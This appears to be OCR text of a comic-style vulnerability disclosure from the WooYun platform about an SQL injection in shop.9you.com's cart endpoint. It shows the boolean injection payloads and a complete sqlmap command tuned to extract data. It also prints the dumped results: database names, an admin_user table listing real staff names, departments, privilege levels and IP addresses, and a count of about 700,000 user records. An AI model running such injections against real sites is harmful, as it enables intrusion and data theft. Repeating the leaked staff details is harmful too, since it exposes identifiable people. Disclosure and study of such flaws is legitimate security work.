 大家好，欢迎收看
本期安全暴漫，我
是你们的老朋友王
尼玛
这次带来的依
然是久游的一
个sql注入
shop.9you.com /cart/info 5,764 no-stor... text/html
Body
Name Value
cart_type mb
item_key[] SuGJ8AJ61447073801' or '1'='1
注入' or '1'='1返回大小
5764
shop.9you.com /cart/info 5,814 no-stor... text/ht
Body
Name Value
cart_type mb
item_key[] SuGJ8AJ61447073801' or '1'='2
注入' or '1'='2返回大小
5814两个相差50个字节，典型的
字符型注入
这么明显的注入，
sqlmap却一直暴不
出数据来
深思熟虑
sqlmap这样的神
器，不应该啊！比
较下两个请求的返
回数据，看看到底
哪里不同
</div>
<input type="hidden" value="SuGJ8AJ61447073801" name="item_key[]"></input>
<input type="hidden" value="" name="server_id" id="server_id_1"></input>
在注入' or '1'='2的时候会多
一个隐藏的标签
保存请求到文本，然后--
string="SuGJ8AJ61447073801"就能识别了
:\sqlmap>sqlmap.py -r 3.txt -D "aushop" --string="SuGJ8AJ61447073801" --dbs
搜狗拼音输入法 全 :
web application technology: PHP 5.3.29
back-end DBMS: MySQL >= 5.0.0
available databases [4]:
[*] aushop
[*] information_schema
[*] mysql
[*] test
Table: admin_user
[11 entries]
| id | ip | name | depart | level
| 2 | <blank> | 俞洋 | 1 | <blank>
| 13 | 218.1.21.94 | 曹芸 | 7 | 500,501,502
| 19 | 218.1.21.94 | 周威 | 10 | 1,100,101,102,103,104,105,200,20
| 20 | 218.1.21.94 | 徐姗姗 | 7 | 500,503
| 21 | 218.1.21.94 | 徐姗姗 | 7 | 500,501,502,505,506
| 22 | 218.1.21.94 | 值班主管 | 7 | <blank>
| 28 | 218.1.21.94 | 邱佳捷 | 10 | 100,101,102,103,104,105,200,201
| 29 | 61.152.171.68 | 张琴 | 7 | 501,502,506,507
| 30 | 61.152.171.68 | 金鑫 | 10 | 700,701,702
| 31 | 61.152.171.68 | 陈镭 | 10 | 100,101,102,103,104,105,200,201,
| 32 | 61.152.171.68 | 董嘉琪 | 8 | 100,101,102,103,104,105,400,401
管理员表里的password都是明文
的，这个习惯不太好
web application technology: PHP 5.3.29
back-end DBMS: MySQL 5
Database: aushop
+---------+---------+
| Table | Entries |
+---------+---------+
| faminfo | 702405 |
+---------+---------+
70万用户信息，但是不
是很敏感，不用太紧张
OH
STOP
IT, YOU.
订单啥的我就不忙你们统计了
www.wooyun.org